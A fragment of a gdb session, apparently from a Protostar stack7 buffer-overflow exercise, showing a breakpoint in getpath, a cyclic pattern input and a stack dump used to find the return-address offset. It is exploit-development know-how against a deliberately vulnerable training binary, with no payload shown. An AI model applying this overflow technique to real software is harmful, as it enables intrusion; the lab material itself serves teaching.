 (gdb) b *0x08048544
Breakpoint 1 at 0x8048544: file stack7/stack7.c, line 24.
(gdb) r < exp.txt
Starting program: /opt/protostar/bin/stack7 < exp.txt
input path please: got path AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMM
NNNNOOOOPPPPUUUURRRRSSSSTTTTUUUUVVVVWWWWXXXXYYYYZZZZ
Breakpoint 1, 0x08048544 in getpath () at stack7/stack7.c:24
24 stack7/stack7.c: No such file or directory.
in stack7/stack7.c
(gdb) x/24wx $esp
0xbffffd1c: 0x55555555 0x56565656 0x57575757 0x58585858
0xbffffd2c: 0x59595959 0x5a5a5a5a 0xbffffd00 0xbffffddc
0xbffffd3c: 0xb7fe1848 0xbffffd90 0xffffffff 0xb7ffeff4
0xbffffd4c: 0x080482bc 0x00000001 0xbffffd90 0xb7ff0626
0xbffffd5c: 0xb7fffab0 0xb7fe1b28 0xb7fd7ff4 0x00000000
0xbffffd6c: 0x00000000 0xbffffda8 0x23614e21 0x09235831